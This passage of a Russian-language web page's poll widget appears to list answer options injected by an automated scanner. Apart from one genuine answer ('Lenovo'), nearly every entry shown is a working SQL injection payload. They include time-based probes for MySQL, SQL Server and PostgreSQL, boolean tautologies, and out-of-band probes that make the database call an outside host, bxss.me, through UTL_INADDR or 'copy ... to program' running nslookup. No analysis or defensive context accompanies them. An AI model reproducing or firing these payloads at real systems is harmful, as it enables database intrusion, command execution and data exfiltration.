--<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="370"><div class="dem-label">(select(0)from(select(sleep(9)))v)/*'+(select(0)from(select(sleep(9)))v)+'"+(select(0)from(select(sleep(9)))v)+"*/<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="371"><div class="dem-label">-1; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="372"><div class="dem-label">-1); waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="373"><div class="dem-label">1 waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="374"><div class="dem-label">li2Q9DWC'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="375"><div class="dem-label">-1;select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="376"><div class="dem-label">-1);select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="369"><div class="dem-label">if(now()=sysdate(),sleep(9),0)/*'XOR(if(now()=sysdate(),sleep(9),0))OR'"XOR(if(now()=sysdate(),sleep(9),0))OR"*/<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="18"><div class="dem-label">Lenovo <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="379"><div class="dem-label">6qd2B9fj');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="400"><div class="dem-label">-1;select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="389"><div class="dem-label">-1 OR 2+809-809-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="382"><div class="dem-label">1'"<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="383"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6028.13015.ca6c9.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="384"><div class="dem-label">@@DvSB9<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="385"><div class="dem-label">JyI=<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="386"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6033.13015.ca6c9.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="387"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6035.13015.ca6c9.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="388"><div class="dem-label">334'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="380"><div class="dem-label">BU8zgJb2'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="391"><div class="dem-label">-1' OR 2+986-986-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="399"><div class="dem-label">qRYoCZy1'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="392"><div class="dem-label">-1' OR 2+504-504-1=0+0+0+1 or 'Rx3F7Lrq'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="393"><div class="dem-label">-1" OR 2+790-790-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="394"><div class="dem-label">if(now()=sysdate(),sleep(3),0)/*'XOR(if(now()=sysdate(),sleep(3),0))OR'"XOR(if(now()=sysdate(),sleep(3),0))OR"*/<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="395"><div class="dem-label">(select(0)from(select(sleep(3)))v)/*'+(select(0)from(select(sleep(3)))v)+'"+(select(0)from(select(sleep(3)))v)+"*/<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="396"><div class="dem-label">-1; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="397"><div class="dem-label">-1); waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="398"><div class="dem-label">1 waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="390"><div class="dem-label">-1 OR 2+424-424-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="443"><div class="dem-label">-1 OR 2+33-33-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="402"><div class="dem-label">5Z9LsJ7F';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="442"><div class="dem-label">924'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="421"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6382.13015.8517a.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="404"><div class="dem-label">jFEjfE98'));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="405"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6163.13015.1f99b.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="406"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6164.13015.1f99b.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="407"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6165.13015.1f99b.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="408"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6166.13015.1f99b.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="409"><div class="dem-label">70'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="410"><div class="dem-label">@@aZj8j<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="411"><div class="dem-label">-1 OR 2+554-554-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="420"><div class="dem-label">@@izAxs<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="413"><div class="dem-label">-1' OR 2+293-293-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="414"><div class="dem-label">-1' OR 2+907-907-1=0+0+0+1 or 'FQR7inVn'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="415"><div class="dem-label">-1" OR 2+279-279-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="416"><div class="dem-label">IaHviJ6d'; waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="417"><div class="dem-label">WiK6YIIG';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="418"><div class="dem-label">u8dz5r8A');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="419"><div class="dem-label">ht7rPAdb'));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="412"><div class="dem-label">-1 OR 2+601-601-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="403"><div class="dem-label">WkQlR14C');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="422"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6384.13015.8517a.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="424"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6389.13015.8517a.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="432"><div class="dem-label">-1;select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="425"><div class="dem-label">928'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="426"><div class="dem-label">-1 OR 2+385-385-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="427"><div class="dem-label">-1 OR 2+900-900-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="428"><div class="dem-label">-1' OR 2+180-180-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="429"><div class="dem-label">-1' OR 2+136-136-1=0+0+0+1 or '5JSRnrPX'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="430"><div class="dem-label">-1" OR 2+717-717-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 